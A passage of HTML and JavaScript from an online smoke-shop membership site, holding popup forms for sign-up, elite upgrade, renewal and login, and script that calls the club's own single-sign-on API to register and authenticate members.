                        <input style="margin-right: 5px;position: relative;top: 4px;display: inline;width: 15px;height: 15px;" type="checkbox" required id="i_agree"/>
                            <span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
                        </label>
                    </div>
                    <span class="c_error"></span>
                    <button type="button" class="transparent_btn signup_first_btn">Join Cabana Club for Free </button> 
                </div>

                <div class="signup_second_step new_hidden">
                    <p class="h2">Almost There!</p>

                    <div class="form_grid">
                        <div class="form-group">
                            <label for="f_name" class="required">First Name</label>
                            <input type="text" id="f_name" >
                            <span class="error new_hidden">First Name is required</span>
                        </div> 
                        <div class="form-group">
                            <label for="l_name" class="required">Last Name</label>
                            <input type="text" id="l_name" >
                            <span class="error new_hidden">Last Name is required</span>
                        </div> 
                    </div>
                    <div class="form-group">
                        <label for="zip_code" class="required">Zip Code</label>
                        <input type="text" id="zip_code" required>
                        <span class="error new_hidden">Zip Code is required</span>
                    </div>
                    
                    <div class="form-group">
                        <label for="password" class="required">Password</label>
                        <div class="password-field">
                            <input type="password" id="password" >
                            <span class="show-pass"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                            <span class="hide-pass new_hidden"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                        </div>
                        <span class="error new_hidden">Password is required</span>
                    </div>

                    <span class="c_error"></span>
                    <button type="submit" class="transparent_btn">
                        Submit
                    </button>
                </div>
                
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login">Log In</button>
                </div>
            </form>
        </div>
    
    

    <div class="main_elite_signup_form new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.webp?v=1750084211"
            alt="SmokeCartel Elite"
            loading="lazy" width="200" height="64"
            />
        </div>
        <form id="signupEliteForm">
            <div class="sign_up_first_step_elite">
                <p>Unlock UNBELIEVABLE Savings</p>
           <p class="text_sub">
  Access ELITE Prices, Free Shipping & VIP perks at top<br/>
  CBD & smoking accessory sites for only 
  <span style=" ">$30</span> 
</p>

                <div class="form-group"> 
                    <input type="email" id="email" placeholder="Email address*" aria-label="Enter Email for Elite Signup">
                    <span class="error new_hidden">Email is required</span>
                </div> 
                
                <div class="i_agree_main">
                    <label for="i_agree_elite">
                    <input type="checkbox" required id="i_agree_elite"/>
                        <span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
                    </label>
                </div>
                <span class="c_error"></span>
                <button type="button" class="elite_btn signup_elite_first_btn">Upgrade to ELITE </button> 
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_second_step_elite new_hidden">
                <p>Almost There!</p>

                <div class="form_grid">
                    <div class="form-group"> 
                        <input type="text" id="f_name" placeholder="First Name*" aria-label="Enter First Name">
                        <span class="error new_hidden">First Name is required</span>
                    </div> 
                    <div class="form-group"> 
                        <input type="text" id="l_name" placeholder="Last Name*" aria-label="Enter Last Name">
                        <span class="error new_hidden">Last Name is required</span>
                    </div> 
                </div>
                <div class="form-group"> 
                    <input type="text" id="zip_code" placeholder="Zip Code*" aria-label="Enter Zip Code">
                    <span class="error new_hidden">Zip Code is required</span>
                </div>
                
                <div class="form-group"> 
                    <div class="password-field">
                        <input type="password" id="password" placeholder="Password*" aria-label="Enter Password">
                        <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                        <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                    </div>
                    <span class="error new_hidden">Password is required</span>
                </div>

                <button type="button" class="signup_elite_second_btn elite_btn">
                    Next
                </button>

                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_third_step_elite new_hidden">
                <p>ELITE Members Get Birthday<br/>
                    Rewards!</p>
                <p class="text_sub">Share your birthday below</p>
                <div class="form-group"> 
                    <input type="date" id="dob" aria-label="Enter Date of Birth">
                    <span class="error new_hidden">Invalid date format. Please enter a valid date.</span>
                </div> 

                <button type="button" class="signup_elite_third_btn elite_btn">
                    Next
                </button>
                <button type="button" class="signup_elite_thirdskip_btn transparent_btn">
                    Skip
                </button>

                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_fourth_step_elite new_hidden">
                <div>
                    <p>Your ELITE Membership Has Been<br/>
                        Added to Cart!</p>
                    <p class="text_sub">You can now shop at ELITE price!<br/>
                        Continue shopping & complete checkout to unlock<br/>
                        UNBELIEVABLE savings, free shipping & VIP perks!</p> 

                    <span class="c_error"></span>

                    <button type="submit" class="signup_elite_submit_btn elite_btn">
                        Continue Shopping
                    </button> 
                </div>
                <div class="footer_logos">
                    <p>One Simple Login <br/> The only membership you'll need.</p>
                    <div class="new_logos_scroll">
                        <ul>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                            
                            
                            
                        </ul>
                    </div>
                </div>
            </div> 
        </form>
    </div>

    


   <div class="subscribe_elite_membershop new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974"
            alt="Logo"
            />
        </div>
            <div class="renew_membership">
                  <p class="h2">
          Your Membership is about to Expires in
          <div class="expires_days">0</div>
          Days
        </p>
        <p class="text_sub_renew">RENEW NOW FOR $30/yr</b></p>
        <p class="text_sub_renew-small">Limited time offer. Enjoy FREE shipping, exclusive savings, and VIP perks.</p>
                <span class="c_error"></span>
                <button type="button" class="elite_btn renew_membership__btn">Renew Now </button> 
            </div>
            <p class="renew_membership_message"></p>

    </div>
    <div class="campaign_elite_membership new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974"
            alt="Logo"
            />
        </div>
            <div class="renew_membership">
                <p class="h2">Your Elite Membership is expiring soon</p>
        <p class="details">Renew now for $30/Year</b></p>
        <p class="details">Limited Time Offer</p>

                
            </div>
            <div class="renew_action">
                <a href="javascript:" class="login_to_renew">Login to Renew</a>
            </div>

    </div>

<div class="main_elite_upgrade_form new_forms elite new_hidden">
<form id="eliteUpgradeForm">
<div class="img_logo_popup">
<img src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974" alt="Logo" />
</div>


<div class="upgrade_first_step_elite">
<div style="padding:0 20px 20px;">
<p class="elite-main-heading">Unlock <span class="bigger-text">UNBELIEVABLE</span> Savings</p>



<p class="text_sub">Access ELITE Prices, Free Shipping & VIP perks at top<br/>
CBD & smoking accessory sites for only $30/yr  </p>


<div class="i_agree_main">
<label for="i_agree_elite_upgrade">
<input style="margin-right: 5px;position: relative;top: 4px;display: inline;width: 15px;height: 15px;" type="checkbox" required id="i_agree_elite_upgrade" />
<span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
</label>
</div>



<span class="c_error"></span>
<button type="button" class="elite_upgrade_first_btn elite_btn">Upgrade to Elite</button>
</div>
</div>
            <div class="upgrade_second_step_elite new_hidden">
                <p>ELITE Members Get Birthday<br/>
                    Rewards!</p>
                <p class="text_sub">Share your birthday below</p>
                <div class="form-group"> 
                    <input type="date" id="dob" aria-label="Enter Date of Birth">
                    <span class="error new_hidden">Invalid date format. Please enter a valid date.</span>
                </div> 

                <button type="button" class="upgrade_elite_second_btn elite_btn">
                    Next
                </button>
                <button type="button" class="upgrade_elite_secondskip_btn  transparent_btn">
                    Skip
                </button>

                
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
                
            </div> 
            <div class="upgrade_third_step_elite new_hidden">
                <div>
                    <p>Your ELITE Membership Has Been<br/>
                        Added to Cart!</p>
                    <p class="text_sub">You can now shop at ELITE price!<br/>
                        Continue shopping & complete checkout to unlock<br/>
                        UNBELIEVABLE savings, free shipping & VIP perks!</p> 

                    <span class="c_error"></span>

                    <button type="submit" class="upgrade_elite_submit_btn elite_btn">
                        Continue Shopping
                    </button> 
                </div>
                <div class="footer_logos">
                    <p>One Simple Login <br/> The only membership you'll need.</p>
                    <div class="new_logos_scroll">
                        <ul>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                            
                            
                            
                        </ul>
                    </div>
                </div>
            </div> 
        </form>
    </div>
  </div>
  
</div>


<script>
    const loginBtn = document.querySelectorAll(".SSO_popup_login");  // simple login
	const registerBtn = document.querySelectorAll(".SSO_popup_register");  // cc register
	const eliteJoinBtn = document.querySelectorAll(".SSO_popup_elite_join"); // elite register
	const eliteUpgradeBtn = document.querySelectorAll(".SSO_popup_elite_upgrade"); // cc to elite memeber


	const popup = document.getElementById('new_popup-modal2');
	const close_popup = document.querySelector('#new_popup-modal2 .close_popup');
	const overlay = document.getElementById('new_popup-overlay2');


	const mainLoginForm = document.querySelector('.main_login_form')
	const mainSignupForm = document.querySelector('.main_signup_form') 
	const mainSignupEliteForm = document.querySelector('.main_elite_signup_form') 
	const mainEliteUpgradeForm = document.querySelector('.main_elite_upgrade_form') 


	// keyboard accesscibility
	let emailInputLogin = popup.querySelector('.main_login_form input[type="email"]');
	let emailInputSignup = popup.querySelector('.main_signup_form input[type="email"]');
	let emailInputEliteSignup = popup.querySelector('.main_elite_signup_form input[type="email"]');
	let agreeInputEliteUpgrade = popup.querySelector('.main_elite_upgrade_form input[type="checkbox"]');

	

	if (!localStorage.getItem('popupClosed') ) { 
		setTimeout(() => { 
			if(localStorage.getItem('popupClosed') != 'true' && popup.getAttribute('data-customer') == 'false' ){
				openPopup2('signup_form') 
			} 
		}, 15000); 
	}

	const closePopup2 = function (firstTime = false) {
		popup.style.display = 'none';
		overlay.style.display = 'none';  

		if(firstTime) localStorage.setItem('popupClosed', 'true')
	};


	
	openPopup2 = function (form) {
		if(form == 'login_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainLoginForm.classList.remove('new_hidden')
		}else if(form == 'signup_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainSignupForm.classList.remove('new_hidden')
		}else if( form == 'signup_elite_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainSignupEliteForm.classList.remove('new_hidden')
		}else if( form == 'signup_upgrade_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainEliteUpgradeForm.classList.remove('new_hidden')
		}

		popup.style.display = 'block';
		overlay.style.display = 'block';  
	}; 


	overlay.addEventListener('click',function(){
		if (!localStorage.getItem('popupClosed') || localStorage.getItem('popupClosed') != 'true'){
			closePopup2(true)
		}else{
			closePopup2()
		}
	})
	close_popup.addEventListener('click',function(){
		if (!localStorage.getItem('popupClosed') || localStorage.getItem('popupClosed') != 'true'){ 
			closePopup2(true)
		}else{
			closePopup2()
		}
	})



	loginBtn.forEach((btn) => {
		btn.addEventListener("click", () => {
			openPopup2('login_form')
			emailInputLogin.focus();
		});
	});

	registerBtn.forEach((btn) => {
		btn.addEventListener("click", () => {
			openPopup2('signup_form')
			emailInputSignup.focus();
		});
	});

	eliteJoinBtn.forEach((btn) => {
		btn.addEventListener("click", () => {
			openPopup2('signup_elite_form')
			emailInputEliteSignup.focus();
		});
	});

	eliteUpgradeBtn.forEach((btn) => {
		btn.addEventListener("click", () => { 
            setTimeout(() => {
                if(document.querySelector('#accept_policy_elite') && !document.querySelector('#accept_policy_elite').checked) return
                openPopup2('signup_upgrade_form')
                agreeInputEliteUpgrade.focus();
            }, 100);
            
		});
	});


    setTimeout(() => {
        if(window.location.href.indexOf('/account/login') > -1){
            openPopup2('login_form')
        }else if(window.location.href.indexOf('/account/register') > -1){
            openPopup2('signup_form')
        }
    }, 1000); 


    document.addEventListener('click',function(e){
        if(e.target.classList.contains('SSO_popup_login') || e.target?.closest('button')?.classList?.contains('SSO_popup_login') ){
            openPopup2('login_form')
			emailInputLogin.focus();
        }else if(e.target.classList.contains('SSO_popup_register') || e.target?.closest('button')?.classList?.contains('SSO_popup_register') ){
            openPopup2('signup_form')
			emailInputSignup.focus();
        }else if(e.target.classList.contains('SSO_popup_elite_join') || e.target?.closest('button')?.classList?.contains('SSO_popup_elite_join') ){
            openPopup2('signup_elite_form')
			emailInputEliteSignup.focus();
        }else if(e.target.classList.contains('SSO_popup_elite_upgrade') || e.target?.closest('button')?.classList?.contains('SSO_popup_elite_upgrade') ){
            if(document.querySelector('#accept_policy_elite') && !document.querySelector('#accept_policy_elite').checked) return
            openPopup2('signup_upgrade_form')
            agreeInputEliteUpgrade.focus();
        }
    })

//**************************************************************************

    const internalSSO = "https://sso.cabanaclubusa.com/api"
    const client = "iK3RgcrTBFA+lrzN0o0VYQ==:JIo/3aaA6Y5YG9P7RX+hIjqOghYNKrm2SmN7W+Z4C+9EyDxDs01BqgRhfK52cbta"

    async function checkEmailExists(email) {
        const checkEmail = await fetch(`${internalSSO}/auth/emailexists/${email}`)
        const result = await checkEmail.json()
        return result
    }

    async function registerUser(email,password,first_name,last_name,address_postcode,errorDiv,elite=false){
        const url = `${internalSSO}/auth/register`
        try {
        
            if(elite){
                addEliteProductToCart() 
            }

            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({ 
                    client: client,
                    email: email,
                    password: password,
                    first_name: first_name,
                    last_name: last_name,
                    address_postcode: address_postcode,
                    redirect_url:  window.location.href,
                    
                }), 
            });
            if (!response.ok) {
                throw new Error(`Response status: ${response.status}`);
            }

            const json = await response.json();
            console.log(json);
            localStorage.setItem('popupClosed',true)
            window.location.href = json.redirect_uri;
            
            
        } catch (error) {
            console.error(error.message);
        }

    }

    


    const renewMembershipPopup = document.querySelector('.subscribe_elite_membershop');
    const campaignRenewMembershipPopup = document.querySelector('.campaign_elite_membership');
    async function loginUser(email,password,errorDiv,elite=false){
        const url = `${internalSSO}/auth/authenticate`
        let redirect_uri = window.location.href
        
            const urlParams = new URLSearchParams(window.location.search);
            const isMembershipRenew = urlParams.get('membership_renew') === 'true';
            
            if (isMembershipRenew) {
                redirect_uri = '/account?membership_renew=true'
            }
        
        
        try { 

            const emailexists = await checkEmailExists(email) 
            if(emailexists.exists){
                errorDiv.textContent = '';
                const response = await fetch(url, {
                    method: "POST",
                    headers: {
                        "Content-Type": "application/json",
                    }, 
                    body: JSON.stringify({
                        userData: {
                            client: client,
                            email: email,
                            password: password,
                            login_type:"password",
                            return_to:  btoa(redirect_uri)
                        } 
                    }), 
                });
                if (!response.ok) {
                    throw new Error(`Response status: ${response.status}`);
                }

                const json = await response.json();
                // openResubscribeMembership();
                if(json.membershipExpiry) {
                    const expiry_date = new Date(json.membershipExpiry).toISOString().substring(0, 10);
                    
                    checkIfMembershipExpiring(expiry_date);
                }
                localStorage.setItem('popupClosed',true)
                setTimeout(() => {
                    window.location.href = json.redirect_uri;
                }, 1000); 
            
                    
            }else{
                errorDiv.textContent = 'Email does not exist';
            }  
        } catch (error) {
            console.error(error.message);
            errorDiv.textContent = 'Invalid email or password';
        }
    }

    document.querySelectorAll('.renew_membership__btn').forEach((btn) => {
        btn.addEventListener('click', async function (event) {
            event.preventDefault();

            try {
            const elite_added = await addEliteProductToCart();

            
            const errorElement = document.querySelector('.renew_membership .c_error');
            const messageElement = document.querySelector('.renew_membership_message');

            if (elite_added) {
                window.location.href = '/checkout';
                
            } else {
                if (errorElement) errorElement.textContent = 'Error adding Elite membership to cart.';
            }
            } catch (error) {
            console.error('Error:', error);
            }
        });
